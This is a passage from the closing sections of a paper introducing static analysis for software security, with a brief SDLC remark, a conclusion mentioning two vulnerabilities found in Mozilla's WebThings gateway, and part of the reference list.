vulnerabilities.The SDLC framework is depicted in [Figure 6.](#page-19-0) The number of \$ in each of the different SDLC processes is an intuitive illustration of how much a bug fix would cost at this particular stage of the SDLC. All the processes involved in SDLC can complement the checks of SAT and increase the overall security of the software.### <span id="page-22-0"></span>7 CONCLUSION

In order to tackle the latest increasing number of cyberattacks on software, continuous and thorough security reviews using manual and automated techniques are needed.

Static analysis provides powerful automatic tools that allow one to detect severe security vulnerabilities in software. Although the first static analysis tools were only able to analyze toy programs, nowadays, both industry and academia offer a wide variety of mature tools that can analyze thousands of lines of software written in any modern programming language. However, those tools still remain unknown to developers and they are not widely adopted.

In this paper, we have presented an introductory guide to the fundamentals of static analysis. We discussed commercial and open-source static analysis tools and we also presented how we used static analysis to detect two security vulnerabilities in the WebThings gateway developed by Mozilla. Even though we haven't included instructions on how to setup and use the tools, we believe that all of them are very intuitive and well documented.### <span id="page-23-0"></span>8 REFERENCES

- [1] S. Cariell, A. DeMartine, M. Bongarzone, and P. Dostie, "The state of application security, 2020 applications remain the top external attack method; don't get complacent," 2020.
- [2] "State of software security," *Veracode*, vol. 10.
- [3] "The state of open-source security vulnerabilities," *WhiteSource Annual Report 2020*.
- [4] MITRE, "2020 cwe top 25 most dangerous software weaknesses,"
- [5] H. G. Rice, "Classes of recursively enumerable sets and their decision problems," *Transactions of the American Mathematical Society*, vol. 74, no. 2, pp. 358–366, 1953.
- [6] P. Cousot and R. Cousot, "Abstract interpretation: A unified lattice model for static analysis of programs by construction or approximation of fixpoints," in *Conference Record of the Fourth ACM Symposium on Principles of Programming Languages, Los Angeles, California, USA, January 1977* (R. M. Graham, M. A. Harrison, and R. Sethi, eds.), pp. 238–252, ACM, 1977.
- [7] J. C. King, "Symbolic execution and program testing," *Commun. ACM*, vol. 19, no. 7, pp. 385–394, 1976.
- [8] F. Nielson, H. R. Nielson, and C. Hankin, *Principles of program analysis*. Springer, 1999.
- [9] P. W. O'Hearn, J. C. Reynolds, and H. Yang, "Local reasoning about programs that alter data structures," in Computer Science Logic, 15th International Workshop, CSL 2001. 10th Annual Conference of the EACSL, Paris, France, September 10-13, 2001, Proceedings (L. Fribourg, ed.), vol. 2142 of Lecture Notes in Computer Science, pp. 1–19, Springer, 2001.
- [10] J. Berdine, C. Calcagno, and P. W. O'Hearn, "Smallfoot: Modular automatic assertion checking with separation logic," in Formal Methods for Components and Objects, 4th International Symposium, FMCO 2005, Amsterdam, The Netherlands, November 1-4, 2005, Revised Lectures (F.S. de Boer, M. M. Bonsangue, S. Graf, and W. P. de Roever, eds.), vol. 4111 of Lecture Notes in Computer Science, pp. 115–137, Springer, 2005.

- [11] D. Distefano, P. W. O'Hearn, and H. Yang, "A local shape analysis based on separation logic," in Tools and Algorithms for the Construction and Analysis of Systems, 12th International Conference, TACAS 2006 Held as Part of the Joint European Conferences on Theory and Practice of Software, ETAPS 2006, Vienna, Austria, March 25 - April 2, 2006, Proceedings (H. Hermanns and J. Palsberg, eds.), vol. 3920 of Lecture Notes in Computer Science, pp. 287–302, Springer, 2006.
- [12] C. Calcagno, D. Distefano, P. W. O'Hearn, and H. Yang, "Compositional shape analysis by means of bi-abduction," in Proceedings of the 36th ACM SIGPLAN-SIGACT Symposium on Principles of Programming Languages, POPL 2009, Savannah, GA, USA, January 21-23, 2009 (Z. Shao and B. C. Pierce, eds.), pp. 289–300, ACM, 2009.
- [13] C. Calcagno, D. Distefano, J. Dubreil, D. Gabi, P. Hooimeijer, M. Luca, P. W. O'Hearn, I. Papakonstantinou, J. Purbrick, and D. Rodriguez, "Moving fast with software verification," in *NASA Formal Methods - 7th International Symposium, NFM 2015, Pasadena, CA, USA, April 27-29, 2015, Proceedings* (K. Havelund, G. J. Holzmann, and R. Joshi, eds.), vol. 9058 of *Lecture Notes in Computer Science*, pp. 3–11, Springer, 2015.
- [14] E. J. Schwartz, T. Avgerinos, and D. Brumley, "All you ever wanted to know about dynamic taint analysis and forward symbolic execution (but might have been afraid to ask)," in *31st IEEE Symposium on Security and Privacy, S&P 2010, 16-19 May 2010, Berleley/Oakland, California, USA*, pp. 317–331, IEEE Computer Society, 2010.
- [15] J. A. Clause, W. Li, and A. Orso, "Dytan: a generic dynamic taint analysis framework," in Proceedings of the ACM/SIGSOFT International Symposium on Software Testing and Analysis, ISSTA 2007, London, UK, July 9-12, 2007 (D. S. Rosenblum and S. G. Elbaum, eds.), pp. 196–206, ACM, 2007.
- [16] D. E. Denning and P. J. Denning, "Certification of programs for secure information flow," *Commun. ACM*, vol. 20, no. 7, pp. 504–513, 1977.
- [17] H. Liang, X. Pei, X. Jia, W. Shen, and J. Zhang, "Fuzzing: State of the art," *IEEE Trans. Reliab.*, vol. 67, no. 3, pp. 1199–1218, 2018.
- [18] K. Serebryany, "Continuous fuzzing with libfuzzer and addresssanitizer," in *IEEE Cybersecurity Development, SecDev 2016, Boston, MA, USA, November 3-4, 2016*, p. 157, IEEE Computer Society, 2016.[19] K. Claessen and J. Hughes, "Quickcheck: a lightweight tool for random testing of haskell programs," in Proceedings of the Fifth ACM SIGPLAN International Conference on Functional Programming (ICFP '00), Montreal, Canada, September 18-21, 2000 (M. Odersky and P. Wadler, eds.), pp. 268–279, ACM, 2000.